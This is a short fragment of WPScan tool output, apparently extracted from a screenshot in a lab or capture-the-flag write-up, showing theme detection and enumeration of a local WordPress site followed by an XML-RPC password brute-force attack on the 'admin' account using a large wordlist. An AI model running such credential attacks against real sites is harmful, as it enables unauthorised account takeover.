 | Description: Twenty Seventeen brings your site to life with header video and immersive featured images. With a f
o ...
| Author: the WordPress team
| Author URI: https://wordpress.org/
|
| Found By: Css Style In Homepage (Passive Detection)
|
| Version: 1.4 (80% confidence)
| Found By: Style (Passive Detection)
|  - http://pumpkins.local/wp-content/themes/twentyseventeen/style.css?ver=4.9.3, Match: 'Version: 1.4'
[+] Enumerating All Plugins (via Passive Methods)
[i] No plugins Found.
[+] Enumerating Config Backups (via Passive and Aggressive Methods)
Checking Config Backups - Time: 00:00:00 <=====================================> (137 / 137) 100.00% Time: 00:00:00
[i] No Config Backups Found.
[+] Performing password attack on Xmlrpc against 1 user/s
Trying admin / monsters Time: 00:06:40 <                                  > (7196 / 14344393)  0.05%  ETA: ??:??:??